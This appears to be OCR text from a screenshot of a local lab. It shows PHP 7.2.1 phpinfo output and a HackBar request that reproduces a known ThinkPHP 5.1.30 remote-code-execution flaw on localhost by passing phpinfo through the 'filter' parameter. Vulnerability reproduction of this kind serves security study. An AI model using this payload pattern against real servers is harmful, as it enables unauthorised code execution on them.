 PHP Version 7.2.1
php
System Windows NT DESKTOP-VDKNFMC 10.0 build 19041 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\4-phpEnvironment\PhpStudy\PHPTutorial\php\php-7.2.1-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.1.30/public/
?s=index/\think\Request/input
&filter=phpinfo
&data=1
Enable POST ADD HEADER